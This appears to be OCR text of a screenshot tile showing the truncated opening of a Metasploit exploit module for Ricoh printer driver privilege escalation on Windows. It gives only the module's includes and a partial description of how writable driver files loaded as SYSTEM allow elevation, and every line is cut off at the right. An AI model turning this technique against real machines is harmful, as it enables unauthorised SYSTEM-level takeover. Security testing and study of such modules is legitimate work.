
require 'msf/core/exploit/exe'

class MetasploitModule < Msf::
  Rank = NormalRanking

  include Msf::Post::File

  include Msf::Exploit::EXE

  include Msf::Post::Windows::P
  include Msf::Exploit::FileDr
  def initialize(info = {})

    super(update_info(info,

      'Name'           => 'Ric
      'Description'    => %q(

        Various Ricoh printer 
        privileges on Windows 
        For vulnerable drivers
        read/write files withi
        and its subdirectories.
        `PrintIsolationHost.ex
        as NT AUTHORITY\SYSTEM
        during the installatio
        elevate to SYSTEM by w
        the vulnerable driver 
        printer with a vulnera